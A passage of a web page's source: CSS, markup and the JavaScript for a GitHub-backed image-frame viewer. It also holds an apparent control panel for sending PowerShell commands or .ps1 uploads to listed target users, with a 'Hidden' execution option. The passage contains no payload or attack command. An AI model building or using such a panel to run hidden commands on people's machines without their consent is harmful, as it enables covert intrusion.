            display: flex;
            font-size: 11px;
            font-weight: bold;
            gap: 8px;
            justify-content: space-between;
            list-style: none;
            min-height: 30px;
            padding: 6px 12px;
            text-transform: uppercase;
            user-select: none;
        }

        .collapsible-summary::-webkit-details-marker {
            display: none;
        }

        body:not(.kb-mode) .collapsible-summary:hover {
            background: var(--run-hover, var(--border));
        }

        .collapsible-meta {
            color: var(--run-text-dim, var(--muted));
            font-size: 10px;
            font-weight: normal;
            letter-spacing: .08em;
        }

        .collapsible-meta-shell {
            align-items: center;
            display: flex;
            gap: 10px;
            text-wrap: nowrap;
        }

        .collapsible-meta-pill {
            color: var(--run-text-dim, var(--muted));
            transition: color 160ms, text-shadow 160ms;
        }

        .collapsible-meta-pill.active {
            color: var(--run-text, var(--text));
            text-decoration: underline;
            text-decoration-color: var(--run-text, var(--text));
            text-underline-offset: 2px;
        }

        .collapsible-body {
            background: var(--run-panel, var(--surface));
            border-top: 1px solid var(--run-border-subtle, var(--border));
            display: grid;
            gap: 12px;
            padding: 12px;
        }

        /* ── SPK controls ── */
        .spk-row {
            display: grid;
            gap: 8px;
        }

        .spk-row-head {
            align-items: center;
            display: flex;
            justify-content: space-between;
            gap: 10px;
        }

        .spk-row label {
            color: var(--run-text, var(--text));
            font-size: 11px;
            font-weight: bold;
            letter-spacing: .08em;
            text-transform: uppercase;
        }

        .spk-value {
            color: var(--run-text-dim, var(--muted));
            font-size: 11px;
            font-weight: bold;
            min-width: 44px;
            text-align: right;
        }

        .spk-slider {
            accent-color: var(--run-text-dim, var(--muted));
            width: 100%;
        }

        #shell-section .collapsible-body {
            align-items: center;
            display: flex;
            flex-wrap: wrap;
            gap: 8px;
        }

        #shell-section .opt-btn {
            min-width: 58px;
        }

        #shell-section .shell-sep {
            margin: 0;
        }

        /* ── Textarea + tab hints ── */
        .textarea-wrap {
            margin-bottom: 15px;
            position: relative;
        }

        .textarea-wrap.show-hint .tab-hint {
            display: flex;
        }

        .tab-hint {
            align-items: flex-end;
            bottom: 15px;
            color: var(--run-text-offline, var(--muted));
            display: none;
            flex-direction: column;
            font-family: inherit;
            font-size: 10px;
            gap: 4px;
            pointer-events: none;
            position: absolute;
            right: 15px;
        }

        .tab-hint-row {
            align-items: center;
            background: transparent;
            border: 0;
            color: inherit;
            cursor: pointer;
            display: flex;
            font: inherit;
            gap: 5px;
            padding: 0;
            pointer-events: auto;
        }

        /* ── View switching ── */
        body.view-frames #view-frames {
            display: flex;
        }

        body.view-frames #view-run {
            display: none;
        }

        body.view-frames .frames-header-right {
            display: flex !important;
        }

        body.view-frames .folder-dropdown-wrap {
            display: flex;
        }

        body.view-frames .run-connect-wrap,
        body.view-frames .run-theme-wrap {
            display: none !important;
        }

        body.view-frames .sidebar-run-section {
            display: none;
        }

        body.view-frames .sidebar-frames-section {
            display: block;
        }

        body.view-run #view-frames {
            display: none;
        }

        body.view-run #view-run {
            display: block;
            height: auto;
        }

        body.view-run .frames-header-right {
            display: none !important;
        }

        body.view-run .folder-dropdown-wrap {
            display: none;
        }

        body.view-run .run-connect-wrap,
        body.view-run .run-theme-wrap {
            display: flex !important;
        }

        body.view-run .sidebar-run-section {
            display: block;
        }

        body.view-run .sidebar-frames-section {
            display: none;
        }

        .run-connect-wrap .folder-btn.connected {
            color: var(--run-status-yellow, #bdbdbd);
        }

        /* ── Hamburger / Sidebar ── */
        .hamburger-btn {
            display: none;
            font-size: 18px;
            background: none;
            border: none;
            border-left: 1px solid var(--border);
            color: var(--text);
            padding: 0 14px;
            cursor: pointer;
            align-items: center;
            justify-content: center;
            transition: background-color .18s;
        }

        .hamburger-btn:hover {
            background: var(--border);
        }

        .sidebar-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, .45);
            z-index: 300;
            backdrop-filter: blur(2px);
        }

        .sidebar-overlay.open {
            display: block;
        }

        .sidebar {
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            width: 240px;
            background: var(--surface);
            border-left: 1px solid var(--border-heavy);
            z-index: 400;
            display: flex;
            flex-direction: column;
            transform: translateX(100%);
            transition: transform 260ms cubic-bezier(.2, .8, .2, 1);
        }

        .sidebar.open {
            transform: translateX(0);
        }

        .sidebar-header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0 16px;
            min-height: 44px;
            border-bottom: 1px solid var(--border-heavy);
            flex-shrink: 0;
        }

        .sidebar-header-actions {
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .sidebar-title {
            font-family: inherit;
            font-size: 13px;
            font-weight: bold;
            letter-spacing: .1em;
            text-transform: uppercase;
            color: var(--text);
        }

        .sidebar-close {
            background: none;
            border: none;
            color: var(--text);
            font-size: 16px;
            cursor: pointer;
            padding: 4px 6px;
            opacity: .7;
            transition: opacity .15s;
        }

        .sidebar-close:hover {
            opacity: 1;
        }

        .sidebar-icon-link {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 28px;
            height: 28px;
            border: none;
            color: var(--text);
            opacity: .7;
            transition: opacity .15s;
            text-decoration: none;
        }

        .sidebar-icon-link:hover {
            opacity: 1;
        }

        .sidebar-icon-link svg {
            width: 18px;
            height: 18px;
            fill: currentColor;
        }

        .sidebar-body {
            flex: 1;
            overflow-y: auto;
            padding: 16px;
            display: flex;
            flex-direction: column;
            gap: 8px;
        }

        .sidebar-folder-list {
            display: flex;
            flex-direction: column;
            gap: 6px;
        }

        .sidebar-folder-btn.active {
            background: var(--text);
            color: var(--bg);
        }

        .sidebar-file-name {
            color: var(--text);
            font-size: 12px;
            letter-spacing: .04em;
            padding: 8px 10px;
            border: 1px solid var(--border);
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            margin-bottom: 8px;
        }

        .sidebar-section-label {
            font-family: inherit;
            font-size: 10px;
            letter-spacing: .12em;
            text-transform: uppercase;
            color: var(--text);
            opacity: .45;
            margin-top: 8px;
            margin-bottom: 2px;
        }

        .sidebar-section-label:first-child {
            margin-top: 0;
        }

        /* ── Shared sidebar button base ── */
        .sidebar-row-btn,
        .sidebar-theme-btn,
        .sidebar-fps-btn {
            font-family: inherit;
            font-size: 13px;
            background: none;
            color: var(--text);
            cursor: pointer;
            letter-spacing: .04em;
            text-align: left;
            width: 100%;
            transition: background-color .18s;
        }

        .sidebar-row-btn {
            border: 1px solid var(--border-heavy);
            padding: 9px 14px;
            letter-spacing: .05em;
        }

        .sidebar-theme-btn,
        .sidebar-fps-btn {
            border: 1px solid var(--border);
            padding: 8px 14px;
            display: block;
            border-bottom: none;
        }

        .sidebar-theme-btn:last-child,
        .sidebar-fps-btn:last-child {
            border-bottom: 1px solid var(--border);
        }

        .sidebar-row-btn:hover,
        .sidebar-theme-btn:hover,
        .sidebar-fps-btn:hover {
            background: var(--border);
        }

        .sidebar-row-btn.connected {
            color: var(--run-status-yellow, #bdbdbd);
        }

        .sidebar-theme-btn.active,
        .sidebar-fps-btn.active {
            background: var(--text);
            color: var(--bg);
        }

        /* ── Responsive ── */
        @media (max-width: 600px) {

            /* Header */
            header {
                padding: 0 12px;
                min-height: 40px;
            }

            .brand {
                font-size: 11px;
                padding: 0 10px 0 0;
                letter-spacing: .06em;
                gap: 4px;
            }

            .folder-btn {
                font-size: 11px;
                padding: 0 8px;
                overflow: hidden;
            }

            .folder-btn span {
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: nowrap;
                display: block;
            }

            .file-btn {
                font-size: 11px;
                padding: 0 10px;
            }

            #fileName {
                display: none !important;
            }

            .file-btn::after {
                content: 'FILE';
                font-family: inherit;
                font-size: 11px;
                letter-spacing: .05em;
            }

            .frames-header-right {
                display: flex;
                align-items: stretch;
                min-width: 0;
                overflow: hidden;
            }

            .file-dropdown-wrap {
                min-width: 0;
                overflow: visible;
            }

            /* Visibility toggles */
            .hamburger-btn {
                display: flex;
            }

            body.view-run .run-connect-wrap,
            body.view-run .run-theme-wrap,
            body.view-frames .frames-header-right,
            body.view-run .frames-header-right,
            body.view-frames .folder-dropdown-wrap {
                display: none !important;
            }

            #fpsWrap {
                display: none;
            }

            /* Controls row */
            .controls-row {
                padding: 0 10px;
                padding-bottom: max(8px, env(safe-area-inset-bottom));
                gap: 8px;
                min-height: 44px;
                flex-wrap: wrap;
                display: none;
                overflow: visible;
                position: sticky;
                bottom: 0;
                background: var(--surface);
                z-index: 20;
            }

            .controls-row[style*="flex"] {
                display: flex !important;
            }

            .slider-wrap {
                order: -1;
                flex: 0 0 100%;
                padding: 6px 0 0;
            }

            .btn {
                min-width: 60px;
                font-size: 11px;
                height: 30px;
                padding: 0 8px;
                flex: 1;
            }

            .speed-wrap {
                min-width: 74px;
                height: 30px;
                padding: 0 6px;
                flex-shrink: 0;
            }

            .speed-label,
            .speed-select {
                font-size: 11px;
            }

            .speed-select {
                width: 36px;
            }

            .counter {
                font-size: 11px;
                min-width: 72px;
            }

            .zoom-hint {
                display: none;
            }

            /* Run grid / cards */
            .run-panel {
                padding: 0.75rem;
            }

            .run-grid {
                gap: 8px;
                grid-template-columns: repeat(2, 1fr);
            }

            .user-card {
                gap: 10px;
                padding: 0.75rem;
            }

            .card-username {
                font-size: 12px;
                line-height: 1.3;
            }

            .card-ts {
                font-size: 9px;
                color: var(--run-text-offline, var(--muted));
                min-height: 1.3em;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: nowrap;
            }

            .card-actions {
                gap: 5px;
                grid-template-columns: repeat(2, 1fr);
            }

            .card-btn {
                border-radius: 3px;
                font-size: 11px;
                height: 36px;
                touch-action: manipulation;
            }

            .btn-hint {
                display: none;
            }

            /* Popup */
            .popup-overlay {
                align-items: flex-end;
                padding: 0;
            }

            .popup-overlay.open {
                align-items: flex-end;
            }

            .popup-box {
                border-bottom: none;
                border-left: none;
                border-right: none;
                border-radius: 12px 12px 0 0;
                margin: 0;
                max-width: 100%;
                min-width: 0;
                padding: 1.25rem 1.25rem calc(1.25rem + env(safe-area-inset-bottom));
                transform: translateY(100%);
                transition: transform 280ms cubic-bezier(.2, .8, .2, 1), opacity 220ms ease;
                width: 100%;
            }

            .popup-overlay.open .popup-box {
                opacity: 1;
                transform: translateY(0);
            }

            .popup-btn {
                font-size: 14px;
                min-height: 44px;
                padding: 12px 20px;
            }

            .popup-actions {
                gap: 10px;
                width: 100%;
            }

            .popup-actions .popup-btn {
                flex: 1;
                justify-content: center;
            }

            .popup-footer {
                padding-top: 16px;
            }

            .popup-input {
                font-size: 16px;
            }

            .opt-btn {
                font-size: 12px;
                padding: 12px 8px;
            }

            #shell-section .opt-btn {
                min-width: 0;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: nowrap;
            }
        }

        @media (min-width: 601px) and (max-width: 900px) {
            .run-grid {
                gap: 14px;
                grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
            }

            .run-panel {
                padding: 1.25rem;
            }

            .controls-row {
                padding: 0 16px;
                gap: 10px;
            }

            .btn {
                min-width: 72px;
            }
        }
    </style>
</head>

<body class="view-run">
    <header>
        <div class="header-left">
            <div class="brand" id="brandToggle" title="Click to switch mode">
                <span id="brandMode">RUN</span>
            </div>
            <div class="folder-dropdown-wrap" id="folderWrap">
                <button class="folder-btn" id="folderBtn"><span id="folderName">loading...</span></button>
                <div class="dropdown-menu" id="dropdownMenu"></div>
            </div>
            <div class="run-connect-wrap" id="runConnectWrap">
                <button class="folder-btn" id="run-connect-btn">connect</button>
            </div>
        </div>
        <div class="header-right">
            <div class="frames-header-right">
                <div class="file-dropdown-wrap" id="fileWrap">
                    <button class="file-btn" id="fileBtn">
                        <span id="fileName" style="flex:0 1 220px;overflow:hidden;text-overflow:ellipsis;">&nbsp;</span>
                    </button>
                    <div class="file-dropdown-menu" id="fileDropdownMenu">
                        <div class="file-dropdown-item" id="downloadItem">download</div>
                    </div>
                </div>
            </div>
            <div class="run-theme-wrap file-dropdown-wrap" id="runThemeWrap">
                <button class="file-btn" id="run-theme-btn"><span id="run-theme-label">night</span></button>
                <div class="file-dropdown-menu" id="runThemeMenu">
                    <div class="file-dropdown-item" id="run-theme-random-option" data-theme-val="random">Random</div>
                    <div class="file-dropdown-item" data-theme-val="night">Night</div>
                    <div class="file-dropdown-item" data-theme-val="graphite">Graphite</div>
                    <div class="file-dropdown-item" data-theme-val="midnight">Midnight</div>
                    <div class="file-dropdown-item" data-theme-val="forest">Forest</div>
                    <div class="file-dropdown-item" data-theme-val="ember">Ember</div>
                    <div class="file-dropdown-item" data-theme-val="polar">Polar</div>
                </div>
            </div>
            <button class="hamburger-btn" id="hamburgerBtn" aria-label="Menu">&#9776;</button>
        </div>
    </header>

    <div class="sidebar-overlay" id="sidebarOverlay"></div>
    <div class="sidebar" id="sidebar">
        <div class="sidebar-header">
            <span class="sidebar-title">menu</span>
            <div class="sidebar-header-actions">
                <a class="sidebar-icon-link" href="https://github.com/yuan-miranda/run" target="_blank"
                    rel="noreferrer noopener" aria-label="GitHub repository">
                    <svg viewBox="0 0 16 16" aria-hidden="true" focusable="false">
                        <path
                            d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.58.82-2.13-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82a7.64 7.64 0 0 1 2.01-.27c.68 0 1.36.09 2.01.27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.55.82 1.25.82 2.13 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8Z" />
                    </svg>
                </a>
                <button class="sidebar-close" id="sidebarClose">&#x2715;</button>
            </div>
        </div>
        <div class="sidebar-body">
            <div class="sidebar-frames-section">
                <div class="sidebar-section-label">folder</div>
                <div class="sidebar-folder-list" id="sidebar-folder-list"></div>
                <div class="sidebar-section-label">image</div>
                <div class="sidebar-file-name" id="sidebar-file-name">no file</div>
                <button class="sidebar-row-btn" id="sidebar-download-btn">download frame</button>
                <div class="sidebar-section-label">fps</div>
                <div class="sidebar-fps-list" id="sidebar-fps-list">
                    <button class="sidebar-fps-btn" data-fps="2">2</button>
                    <button class="sidebar-fps-btn" data-fps="6">6</button>
                    <button class="sidebar-fps-btn" data-fps="12">12</button>
                    <button class="sidebar-fps-btn" data-fps="24">24</button>
                    <button class="sidebar-fps-btn" data-fps="30">30</button>
                </div>
            </div>
            <div class="sidebar-run-section">
                <div class="sidebar-section-label">connection</div>
                <button class="sidebar-row-btn" id="sidebar-connect-btn">connect</button>
                <div class="sidebar-section-label">theme</div>
                <div id="sidebar-theme-list">
                    <button class="sidebar-theme-btn" id="sidebar-theme-random-option"
                        data-theme-val="random">Random</button>
                    <button class="sidebar-theme-btn" data-theme-val="night">Night</button>
                    <button class="sidebar-theme-btn" data-theme-val="graphite">Graphite</button>
                    <button class="sidebar-theme-btn" data-theme-val="midnight">Midnight</button>
                    <button class="sidebar-theme-btn" data-theme-val="forest">Forest</button>
                    <button class="sidebar-theme-btn" data-theme-val="ember">Ember</button>
                    <button class="sidebar-theme-btn" data-theme-val="polar">Polar</button>
                </div>
            </div>
        </div>
    </div>

    <div id="view-frames">
        <div class="image-area" id="imageArea">
            <div id="frames-status-msg">scanning repository...</div>
            <img id="mainImage" alt="">
            <div class="progress-bar-wrap" id="progressWrap" style="display:none;">
                <div class="progress-bar" id="progressBar"></div>
            </div>
            <div class="zoom-hint" id="zoomHint">scroll to zoom · drag to pan · dbl-click to reset</div>
            <div class="zoom-level" id="zoomLevel">100%</div>
        </div>
        <div class="controls-row" id="controlsRow">
            <button class="btn" id="prevBtn">&lt; prev</button>
            <div class="slider-wrap" id="sliderWrap">
                <input type="range" id="slider" min="0" max="0" value="0" step="1">
            </div>
            <button class="btn" id="nextBtn">next &gt;</button>
            <div class="speed-wrap" id="fpsWrap">
                <span class="speed-label">fps</span>
                <button class="file-btn" id="fpsBtn" data-fps="12"><span id="fpsLabel">12</span></button>
                <div class="file-dropdown-menu" id="fpsMenu">
                    <div class="file-dropdown-item" data-fps="2">2</div>
                    <div class="file-dropdown-item" data-fps="6">6</div>
                    <div class="file-dropdown-item active" data-fps="12">12</div>
                    <div class="file-dropdown-item" data-fps="24">24</div>
                    <div class="file-dropdown-item" data-fps="30">30</div>
                </div>
            </div>
            <button class="btn" id="playBtn">FF play</button>
            <div class="counter" id="counter">— / —</div>
        </div>
    </div>

    <div id="view-run">
        <div class="run-panel">
            <div class="run-grid" id="user-grid">
                <div class="empty">Loading...</div>
            </div>
        </div>
    </div>

    <div class="popup-overlay" id="popup-overlay">
        <div class="popup-box">
            <div class="popup-header">
                <span class="popup-title" id="popup-mode-label">POWERSHELL</span>
                <span class="popup-target" id="popup-target-label">TARGET_USER</span>
            </div>
            <div class="textarea-wrap" id="textarea-wrap">
                <textarea class="popup-input" id="popup-input" rows="6"></textarea>
                <span class="tab-hint" id="tab-hint">
                    <button type="button" class="tab-hint-row" id="tab-autofill-hint">
                        <span class="btn-hint">TAB</span> autofill
                    </button>
                    <button type="button" class="tab-hint-row" id="tab-unfocus-hint">
                        <span class="btn-hint">SHIFT+TAB</span> unfocus
                    </button>
                </span>
            </div>
            <input type="file" id="file-upload" accept=".ps1,.txt" style="display:none;">
            <div id="vis-section" style="display:none;" class="option-row">
                <button class="opt-btn" id="vis-true" tabindex="-1">Visible</button>
                <button class="opt-btn" id="vis-false" tabindex="-1">Hidden</button>
                <span class="btn-hint">SHIFT</span>
            </div>
            <div id="voice-section" style="display:none;" class="option-row">
                <button class="opt-btn" id="voice-david" tabindex="-1">David</button>
                <button class="opt-btn" id="voice-zira" tabindex="-1">Zira</button>
                <span class="btn-hint">SHIFT</span>
            </div>
            <details id="spk-controls" class="collapsible-section spk-controls" style="display:none;">
                <summary class="collapsible-summary">
                    <span>SPK Controls</span>
                    <span class="collapsible-meta" id="spk-summary-meta">Volume 100 | Speed 0</span>
                </summary>
                <div class="collapsible-body spk-controls-body">
                    <div class="spk-row">
                        <div class="spk-row-head">
                            <label for="spk-volume">Volume</label>
                            <span class="spk-value" id="spk-volume-value">100</span>
                        </div>
                        <input id="spk-volume" class="spk-slider" type="range" min="0" max="100" step="1" value="100">
                    </div>
                    <div class="spk-row">
                        <div class="spk-row-head">
                            <label for="spk-speed">Speed</label>
                            <span class="spk-value" id="spk-speed-value">0</span>
                        </div>
                        <input id="spk-speed" class="spk-slider" type="range" min="-10" max="10" step="1" value="0">
                    </div>
                </div>
            </details>
            <details id="shell-section" class="collapsible-section" style="display:none;">
                <summary class="collapsible-summary">
                    <span>PowerShell Tools</span>
                    <span class="collapsible-meta collapsible-meta-shell" id="shell-summary-meta">
                        <span class="collapsible-meta-pill" id="shell-summary-ps">PS1</span>
                        <span class="collapsible-meta-pill" id="shell-summary-upload">UPLOAD</span>
                    </span>
                </summary>
                <div class="collapsible-body">
                    <button class="opt-btn" id="upload-btn" tabindex="-1">Upload</button>
                </div>
            </details>
            <div class="popup-footer">
                <div class="popup-actions">
                    <button class="popup-btn" id="popup-cancel">Cancel <span class="btn-hint">ESC</span></button>
                    <button class="popup-btn confirm" id="popup-confirm">Send <span
                            class="btn-hint">CTRL+ENTER</span></button>
                </div>
            </div>
        </div>
    </div>

    <script id="mod-mode-switcher">
        (function () {
            const body = document.body;
            const brandToggle = document.getElementById('brandToggle');
            const brandMode = document.getElementById('brandMode');
            let currentMode = 'run';
            let framesBooted = false;

            if (brandMode) brandMode.textContent = 'RUN';

            brandToggle.addEventListener('click', () => {
                currentMode = currentMode === 'frames' ? 'run' : 'frames';
                // animate label: fade up, swap text, fade back
                if (brandMode) {
                    brandMode.classList.add('brand-mode-fade');
                    setTimeout(() => {
                        brandMode.textContent = currentMode === 'frames' ? 'FRAMES' : 'RUN';
                        brandMode.classList.remove('brand-mode-fade');
                    }, 140);
                }
                body.classList.remove('view-frames', 'view-run');
                body.classList.add('view-' + currentMode);

                if (currentMode === 'frames') {
                    if (!framesBooted) { FramesApp.init(); framesBooted = true; }
                    if (FramesApp.onShow) FramesApp.onShow();
                    body.classList.toggle('is-loading', !!(FramesApp.state && FramesApp.state.loading));
                } else {
                    body.classList.remove('is-loading');
                }
            });

            window.__setFramesLoading = on => {
                if (currentMode === 'frames') body.classList.toggle('is-loading', on);
            };
            window.__getCurrentMode = () => currentMode;
        })();
    </script>

    <script id="mod-frames-app">
        const FramesApp = (() => {
            const user = "yuan-miranda", repo = "frames";
            const githubTokenKey = 'github_token';
            let githubToken = localStorage.getItem(githubTokenKey) || '';
            let isInitialized = false;

            const state = {
                urls: [], imagesMeta: [], total: 0, idx: 0,
                playInterval: null, isPlaying: false,
                currentFolder: null, autoRefresh: null,
                loading: true, viewInitialized: false, restoreView: null,
                error: null, fps: 12, lastActivityAt: Date.now()
            };
            const els = {};
            const storageKey = 'framesViewerState';
            const $ = id => document.getElementById(id);

            // ── Persistence ──
            function readSavedState() {
                try { const r = localStorage.getItem(storageKey); return r ? JSON.parse(r) : { folder: null, frames: {}, views: {} }; }
                catch { return { folder: null, frames: {}, views: {} }; }
            }
            function writeSavedState(next) {
                try { localStorage.setItem(storageKey, JSON.stringify(next)); } catch { }
            }
            function saveViewState() {
                if (!state.currentFolder) return;
                const saved = readSavedState();
                saved.folder = state.currentFolder;
                saved.views = saved.views || {};
                saved.views[state.currentFolder] = { scale: view.scale, ox: view.ox, oy: view.oy };
                writeSavedState(saved);
            }

            // ── Loading state ──
            function setLoading(on) {
                state.loading = !!on;
                if (on) {
                    window.__setFramesLoading(true);
                    syncControlStates();
                } else {
                    setTimeout(() => {
                        state.loading = false;
                        window.__setFramesLoading(false);
                        syncControlStates();
                    }, 1000);
                }
            }

            // ── Element binding ──
            function bindElements() {
                const ids = ['frames-status-msg', 'mainImage', 'controlsRow', 'sliderWrap', 'slider',
                    'counter', 'fileName', 'progressWrap', 'progressBar', 'folderBtn', 'folderName',
                    'dropdownMenu', 'playBtn', 'fpsWrap', 'fpsBtn', 'fpsMenu', 'fpsLabel',
                    'fileBtn', 'fileDropdownMenu', 'downloadItem', 'prevBtn', 'nextBtn'];
                ids.forEach(k => {
                    const key = k.replace(/-/g, '');
                    els[key] = $(k);
                });
                els.statusmsg = $('frames-status-msg');
                const fpsBtnFps = parseInt(els.fpsBtn?.dataset.fps || '12', 10);
                if (Number.isFinite(fpsBtnFps)) state.fps = fpsBtnFps;
                updateSidebarFpsActive(state.fps);
            }

            // ── FPS ──
            function updateSidebarFpsActive(next) {
                document.querySelectorAll('.sidebar-fps-btn').forEach(btn => {
                    btn.classList.toggle('active', btn.dataset.fps === String(next));
                });
            }
            function setFps(next) {
                if (!Number.isFinite(next)) return;
                state.fps = next;
                if (els.fpsLabel) els.fpsLabel.textContent = String(next);
                if (els.fpsBtn) els.fpsBtn.dataset.fps = String(next);
                els.fpsMenu?.querySelectorAll('.file-dropdown-item').forEach(opt => {
                    opt.classList.toggle('active', opt.dataset.fps === String(next));
                });
                updateSidebarFpsActive(next);
                if (state.isPlaying) { stopPlay(); startPlay(); }
            }

            // ── Control state sync ──
            function formatCounter(current, total) {
                const d = Math.max(1, String(total).length);
                return String(current).padStart(d, '0') + ' / ' + String(total).padStart(d, '0');
            }
            function syncControlStates() {
                const isReady = !state.loading && state.total > 0 && !state.error;
                document.body.classList.toggle('frames-dim', !isReady);
                document.body.classList.toggle('frames-menu-disabled', !isReady);
                window.__framesMenuDisabled = !isReady;
                els.folderBtn.disabled = state.loading;
                els.fileBtn.disabled = !isReady;
                els.slider.disabled = !isReady;
                els.fpsBtn.disabled = !isReady;
                els.playBtn.disabled = !isReady;
                els.prevBtn.disabled = !isReady || state.idx <= 0;
                els.nextBtn.disabled = !isReady || state.idx >= state.total - 1;
            }

            // ── Frame display ──
            function extractNumber(name) { const m = name.match(/(\d+)/); return m ? parseInt(m[1]) : null; }

            function showFrame(i) {
                i = Math.max(0, Math.min(state.total - 1, i));
                state.idx = i;
                els.mainImage.src = state.urls[i];
                els.mainImage.style.display = 'block';
                els.counter.textContent = formatCounter(i + 1, state.total);
                const meta = state.imagesMeta[i];
                const name = meta ? meta.name : '';
                els.fileName.textContent = name;
                const sidebarFileName = $('sidebar-file-name');
                if (sidebarFileName) sidebarFileName.textContent = name || 'no file';
                els.slider.value = i;
                syncControlStates();
                if (state.currentFolder) {
                    const saved = readSavedState();
                    saved.folder = state.currentFolder;
                    saved.frames = saved.frames || {};
                    saved.frames[state.currentFolder] = i;
                    writeSavedState(saved);
                }
                if (!state.viewInitialized) {
                    const applyInitialView = () => {
                        const rv = state.restoreView;
                        if (rv && Number.isFinite(rv.scale)) {
                            view.scale = rv.scale; view.ox = rv.ox; view.oy = rv.oy;
                            clampPan(); applyTransform();
                        } else { fitToArea(); }
                        state.restoreView = null; state.viewInitialized = true;
                    };
                    if (els.mainImage.complete && els.mainImage.naturalWidth) applyInitialView();
                    else els.mainImage.onload = applyInitialView;
                }
            }

            function updateSidebarFolderActive(name) {
                $('sidebar-folder-list')?.querySelectorAll('.sidebar-folder-btn').forEach(btn => {
                    btn.classList.toggle('active', btn.dataset.folderName === name);
                });
            }

            // ── Playback ──
            function stopPlay() {
                clearInterval(state.playInterval); state.playInterval = null; state.isPlaying = false;
                els.playBtn.textContent = 'FF play'; els.playBtn.classList.remove('active');
                syncControlStates();
            }
            function startPlay() {
                if (!state.total) return;
                state.isPlaying = true; els.playBtn.textContent = 'FF stop'; els.playBtn.classList.add('active');
                syncControlStates();
                state.playInterval = setInterval(() => {
                    state.idx = (state.idx + 1) % state.total;
                    els.mainImage.src = state.urls[state.idx];
                    els.counter.textContent = formatCounter(state.idx + 1, state.total);
                    els.fileName.textContent = state.imagesMeta[state.idx]?.name || '';
                    els.slider.value = state.idx;
                    syncControlStates();
                }, Math.round(1000 / (state.fps || 12)));
            }

            // ── GitHub token ──
            function setGithubToken(token) {
                githubToken = (token || '').trim();
                if (githubToken) localStorage.setItem(githubTokenKey, githubToken);
                else localStorage.removeItem(githubTokenKey);
            }
            function getGithubToken() { return githubToken; }

            // ── Reset ──
            function resetFramesState({ clearToken = false } = {}) {
                if (clearToken) setGithubToken('');
                Object.assign(state, {
                    currentFolder: null, urls: [], imagesMeta: [], total: 0, idx: 0,
                    viewInitialized: false, restoreView: null, error: null
                });
                if (!isInitialized) return;
                if (els.mainImage) { els.mainImage.src = ''; els.mainImage.style.display = 'none'; }
                if (els.controlsRow) els.controlsRow.style.display = 'none';
                if (els.progressWrap) els.progressWrap.style.display = 'none';
                if (els.progressBar) els.progressBar.style.width = '0%';
                if (els.counter) els.counter.textContent = '— / —';
                if (els.fileName) els.fileName.textContent = '';
                const sfn = $('sidebar-file-name');
                if (sfn) sfn.textContent = 'no file';
                if (els.dropdownMenu) els.dropdownMenu.innerHTML = '';
                if (els.folderName) els.folderName.textContent = clearToken ? 'token required' : 'loading...';
                if (els.statusmsg) {
                    els.statusmsg.style.display = '';
                    els.statusmsg.textContent = clearToken ? 'missing github token' : 'loading...';
                }
                syncControlStates();
            }

            function initFoldersIfReady() {
                if (!isInitialized) return false;
                if (!githubToken) {
                    state.error = 'missing github token';
                    els.folderName.textContent = 'token required';
                    els.statusmsg.textContent = 'missing github token';
                    syncControlStates();
                    return false;
                }
                initFolders();
                return true;
            }

            // ── GitHub API ──
            async function fetchWithAuth(url) {
                if (!githubToken) throw new Error('missing github token');
                return fetch(url, { headers: { Authorization: 'Bearer ' + githubToken } });
            }
            async function fetchGitTree() {
                const res = await fetchWithAuth(`https://api.github.com/repos/${user}/${repo}/git/trees/main?recursive=1`);
                if (!res.ok) throw new Error('error ' + res.status);
                return (await res.json()).tree || [];
            }

            // ── Download ──
            async function downloadCurrentFrame() {
                const url = state.urls[state.idx];
                if (!url) return;
                const name = state.imagesMeta[state.idx]?.name || 'frame.png';
                const a = document.createElement('a');
                a.download = name;
                try {
                    const res = await fetch(url, { mode: 'cors' });
                    if (!res.ok) throw new Error('download failed');
                    const blobUrl = URL.createObjectURL(await res.blob());
                    a.href = blobUrl;
                    document.body.appendChild(a); a.click(); document.body.removeChild(a);
                    URL.revokeObjectURL(blobUrl);
                } catch {
                    a.href = url;
                    document.body.appendChild(a); a.click(); document.body.removeChild(a);
                }
            }

            // ── Preload ──
            function preloadImages(urls) {
                return new Promise(resolve => {
                    let done = 0;
                    const total = urls.length;
                    const tick = () => {
                        els.progressBar.style.width = Math.round((done / total) * 100) + '%';
                        els.statusmsg.textContent = `loading ${done} / ${total}`;
                        if (done < total) return;
                        els.progressWrap.style.display = 'none';
                        els.statusmsg.style.display = 'none';
                        resolve();
                    };
                    urls.forEach(u => {
                        const img = new Image();
                        img.onload = img.onerror = () => { done++; tick(); };
                        img.src = u;
                    });
                });
            }

            // ── Folder loading ──
            async function loadFolder(folder) {
                stopPlay(); setLoading(true); syncControlStates();
                state.error = null; state.currentFolder = folder;
                els.folderName.textContent = folder;
                updateSidebarFolderActive(folder);
                els.dropdownMenu.classList.remove('open'); els.folderBtn.classList.remove('open');
                els.mainImage.style.display = 'none'; els.mainImage.src = '';
                els.controlsRow.style.display = 'none';
                els.statusmsg.style.display = ''; els.statusmsg.textContent = 'loading...';
                els.progressWrap.style.display = ''; els.progressBar.style.width = '0%';
                els.fileName.textContent = ''; els.counter.textContent = '— / —';
                Object.assign(state, { urls: [], imagesMeta: [], total: 0, idx: 0, viewInitialized: false, restoreView: null });
                syncControlStates();
                try {
                    const tree = await fetchGitTree();
